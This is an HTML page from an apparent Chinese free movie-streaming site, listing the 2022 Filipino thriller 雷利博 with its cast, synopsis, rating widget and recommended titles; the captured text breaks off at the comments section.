

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lhwqyly.com/v/180634.html
body_size: 15564
content:
<!DOCTYPE html><html><head><title>雷利博_HD/高清/无删减/电影_免费剧情片完整版在线观看 - 星辰影院</title><meta name="keywords" content="雷利博,雷利博在线观看,电影" /><meta name="description" content="星辰影院剧情片《雷利博》于2022年首映，由Sean,De,Guzman,Christine,等主演，星辰影视提供免费高清菲律宾电影雷利博HD无删减完整版在线观看。一名保安被他称为 F 女士的性感房客迷住了。他的性幻想将他带到了一个极端，这将永远改变他和他妻子的生活。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lhwqyly.com","wapurl":"www.lhwqyly.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220602-1/05d8238f22f73530d38433fa3d535b71.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220602-1/05d8238f22f73530d38433fa3d535b71.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/121.html">电影</a></li><li><a href="/list/122.html">电视剧</a></li><li><a href="/list/124.html">动漫</a></li><li><a href="/list/123.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">雷利博 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/121.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/122.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/124.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/123.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%99%BA%E5%8F%96%E5%A8%81%E8%99%8E%E5%B1%B1.html" rel="nofollow"><span class="hot_name">智取威虎山</span></a></li><li><a href="/search/wd/%E8%A5%BF%E6%B8%B8%E8%AE%B0%E4%B9%8B%E5%86%8D%E4%B8%96%E5%A6%96%E7%8E%8B.html" rel="nofollow"><span class="hot_name">西游记之再世妖王</span></a></li><li><a href="/search/wd/%E5%86%B2%E5%87%BA%E6%88%98%E4%BF%98%E8%90%A5.html" rel="nofollow"><span class="hot_name">冲出战俘营</span></a></li><li><a href="/search/wd/%E6%96%B0%E7%A5%9E%E6%A6%9C%E5%93%AA%E5%90%92%E9%87%8D%E7%94%9F.html" rel="nofollow"><span class="hot_name">新神榜哪吒重生</span></a></li><li><a href="/search/wd/%E4%BA%AC%E5%8C%97%E7%9A%84%E6%88%91%E4%BB%AC.html" rel="nofollow"><span class="hot_name">京北的我们</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20221124-1/381fad03f5cb09c83a6a429196e75caa.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/180634-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20221124-1/381fad03f5cb09c83a6a429196e75caa.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.lhwqyly.com/img.php?url=https://pic.youkupic.com/upload/vod/20221124-1/381fad03f5cb09c83a6a429196e75caa.jpg" alt="雷利博" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">雷利博</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：leilibo</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>菲律宾<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>惊悚,剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>菲律宾语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>Crisanto,Aquino</li><li class="data"><span>主演：</span>Sean,De,Guzman,Christine,Bermas,Jela,Cuenca,Je</li><li class="data"><span>更新时间：</span><em>2024-10-02</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/180634-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《雷利博》https://www.lhwqyly.com/v/180634.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《雷利博》',bdPic : 'https://pic.youkupic.com/upload/vod/20221124-1/381fad03f5cb09c83a6a429196e75caa.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院剧情片《雷利博》是一部由Crisanto,Aquino导演执导，Sean,De,Guzman,Christine,Bermas,Jela,Cuenca,Jeric,Raval,Lara,Morena,Jeffrey,Hidalgo,Carlene,Aguilar,Juliana,Parizcova,Segovia,Francis,Mata,Giovanni,Baldisseri,Juan,Carlo,Tarobal,等演员精彩演绎的菲律宾电影，手机免费观看高清无删减完整版电影就上星辰影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>一名保安被他称为 F 女士的性感房客迷住了。他的性幻想将他带到了一个极端，这将永远改变他和他妻子的生活。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【哔哩哔哩】【百度网盘】【迅雷下载】【天堂影视】【豆瓣电影】【爱奇艺】【优酷视频】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="180634" data-score="2"><span class="label">给【<strong>雷利博</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/178552.html" title="徐兆华" data-original="https://pic1.zykpic.com/upload/vod/2022-06-05/16544361951.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/178552.html" title="徐兆华">徐兆华</a></p><p class="vodlist_sub">导 演:徐元奇编 剧:钱艺兵主 演:徐元奇、洪紫琳片 </p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/219903.html" title="小鬼神偷" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2676013770.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/219903.html" title="小鬼神偷">小鬼神偷</a></p><p class="vodlist_sub">麦蒂（克里斯汀·斯图尔特 Kristen Stewart 饰）是一个12岁的小女孩，她</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/246727.html" title="Kyrie之歌" data-original="https://shandianpic.vip/upload/vod/20240607-1/b0c70850aceeeb0561bfde47478639d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/246727.html" title="Kyrie之歌">Kyrie之歌</a></p><p class="vodlist_sub">女主角Kyrie是一名流浪街头的音乐家，只能通过唱歌来发出自己的“声音”，创作歌手Ai</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/97303.html" title="追鹰日记" data-original="https://pic.monidai.com/img/5c109e35324d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/97303.html" title="追鹰日记">追鹰日记</a></p><p class="vodlist_sub">在阿尔卑斯山的秀丽山谷中，孤独少年邂逅被遗弃的受伤幼鹰，两个年轻的生命被命运绑在了一起</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/105035.html" title="父子神探之雨夜迷踪" data-original="https://pic.monidai.com/img/87fa162c9eaddf97ddc16fc6058762e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/105035.html" title="父子神探之雨夜迷踪">父子神探之雨夜迷踪</a></p><p class="vodlist_sub">周末，天生与韩铃在市立第一公园的湖面上划船时意外地发现了一具无名女尸。巡捕房立刻行动起</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/108290.html" title="青春冲动" data-original="https://pic.monidai.com/img/p2510069048.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/108290.html" title="青春冲动">青春冲动</a></p><p class="vodlist_sub">1990年代，某城市。艾菲（石兰 饰）在时装店当导购，她天生一副好嗓子，无奈天生羞怯。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/271419.html" title="女前辈错过末班车的夜晚" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250705-1/57e0551acef3b91a045183dfa35eb3f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/271419.html" title="女前辈错过末班车的夜晚">女前辈错过末班车的夜晚</a></p><p class="vodlist_sub">我和一位我敬佩的资深同事去了一家汽车旅馆。两人因为晚餐喝醉了，最后发生了关系。那是第二</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/215122.html" title="卖春2021" data-original="https://pic1.zykpic.com/upload/vod/2023-10-09/202310091696845402.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/215122.html" title="卖春2021">卖春2021</a></p><p class="vodlist_sub">贞雅丈夫的公司破产，她负债累累。为丈夫探望高利贷负责人的郑雅，在自己家当管家的情况下，</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/282288.html" title="河童之湄澜怪谈" data-original="https://shandianpic.vip/upload/vod/20251218-1/b2162b128339a1d6763e2ffe57ba4e76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282288.html" title="河童之湄澜怪谈">河童之湄澜怪谈</a></p><p class="vodlist_sub">生物化学专家明翰受警局顾问沃克教授推荐，协助警方调查不明水生物离奇杀人案件。开始众人都</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/282373.html" title="遭挚友背叛，与陌生男人的一夜" data-original="https://ckzyjpg.top/upload/vod/20251220-1/541439d2c9dbfc32a4be14224db6a158.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282373.html" title="遭挚友背叛，与陌生男人的一夜">遭挚友背叛，与陌生男人的一夜</a></p><p class="vodlist_sub">奈穗遇到了她多年的挚友南，南的炫耀让她心生嫉妒。同时，她也因南平凡的生活而感到痛苦。奈</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/282372.html" title="爱上自己，只是欲望失衡的伪装" data-original="https://img.cinefox.com/_S1/_resize/_S1/i/metadata_movie/postimage/1/1/2/PGI-298424-crop-0000aba0a07246edadda8ffda3b0d05b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282372.html" title="爱上自己，只是欲望失衡的伪装">爱上自己，只是欲望失衡的伪装</a></p><p class="vodlist_sub">哥哥出差期间，和也独自一人和嫂子待在一起。他一边想着嫂子一边自慰，嫂子主动提出满足他的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/276567.html" title="731" data-original="https://shandianpic.vip/upload/vod/20250919-1/0972de54f3c4ae25b349d80cbac8845e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276567.html" title="731">731</a></p><p class="vodlist_sub">1945年抗战胜利前夕，侵华日军第七三一部队在哈尔滨平房区以“给水防疫”为名，秘密进行</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/282297.html" title="亲爱的，对不起：背着丈夫的隐秘温存" data-original="https://ckzyjpg.top/upload/vod/20251219-1/6ee70da74859d205f191f400e7f70890.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282297.html" title="亲爱的，对不起：背着丈夫的隐秘温存">亲爱的，对不起：背着丈夫的隐秘温存</a></p><p class="vodlist_sub">她的丈夫以工作为借口疏于享受夜生活，最终她怀疑他有了外遇，于是她也开始寻找新的恋情。但</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/282296.html" title="距离为零的按摩服务" data-original="https://ckzyjpg.top/upload/vod/20251219-1/6121b0ff3c162e78f6e54bf721a6f0b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282296.html" title="距离为零的按摩服务">距离为零的按摩服务</a></p><p class="vodlist_sub">尤里是一名酒吧女郎，在一家肥皂店工作，为顾客缓解疲劳，满足他们的各种需求。每天，尤里都</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/282291.html" title="137号案件" data-original="https://shandianpic.vip/upload/vod/20251218-1/dd9370d0115bd27361a56a4cc18ea5f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282291.html" title="137号案件">137号案件</a></p><p class="vodlist_sub">「为什么大家讨厌警察？」男孩询问母亲。身为警察的史黛芬妮，负责的却是警察暴力与失职案件</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/282290.html" title="旷野" data-original="https://shandianpic.vip/upload/vod/20251218-1/010b0398ca68447f61f7b4c525ff3fa2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282290.html" title="旷野">旷野</a></p><p class="vodlist_sub">Troubled teens attend a Wilderness Therapy </p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/282223.html" title="甜美外表的致命诱惑" data-original="https://ckzyjpg.top/upload/vod/20251218-1/f2c125da95fd5852e877d49fda9cfe78.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282223.html" title="甜美外表的致命诱惑">甜美外表的致命诱惑</a></p><p class="vodlist_sub">她拥有年轻可爱的脸庞和迷人的嗓音。但当男人的手开始剥去她的衣服，探索她的内心世界时，她</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/282222.html" title="清纯女大学生姐妹的秘密同居记录" data-original="https://ckzyjpg.top/upload/vod/20251218-1/b0728b44b115fb16594361f1479b25ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282222.html" title="清纯女大学生姐妹的秘密同居记录">清纯女大学生姐妹的秘密同居记录</a></p><p class="vodlist_sub">徐贤辞去工作成为大学生后，为了赚钱在家做起了非法生意。一天，她从一位年长的朋友那里得知</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/282216.html" title="血战到底2025" data-original="https://shandianpic.vip/upload/vod/20251217-1/fea69a84a52928410b7c34f1648941f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282216.html" title="血战到底2025">血战到底2025</a></p><p class="vodlist_sub">1939年繁昌保卫战，新四军排长朱振率队护送握有日军南京暴行证据与作战计划的记者陆瑛。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/281985.html" title="怪兽岛" data-original="https://shandianpic.vip/upload/vod/20251213-1/dbbb88ba32b34d1d66ac8733c232474f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281985.html" title="怪兽岛">怪兽岛</a></p><p class="vodlist_sub">本片通过一个类似于神秘岛与鲁宾逊漂流记的背景。讲述了一个飘落荒岛的网络主播与岛上的未知</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em 